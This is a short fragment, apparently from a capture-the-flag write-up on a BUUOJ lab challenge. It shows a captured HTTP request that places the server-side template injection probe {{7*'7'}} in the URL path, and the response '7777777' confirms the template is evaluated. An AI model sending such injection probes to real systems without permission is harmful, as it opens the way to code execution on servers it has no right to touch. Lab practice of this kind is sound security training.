 Request
Raw Headers Hex
GET /shrine/{{7*'7'}} HTTP/1.1
Host: d867c53e-04fe-4b35-ad90-7d68985784b5.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 21 Oct 2022 08:36:36 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 7
Connection: close
7777777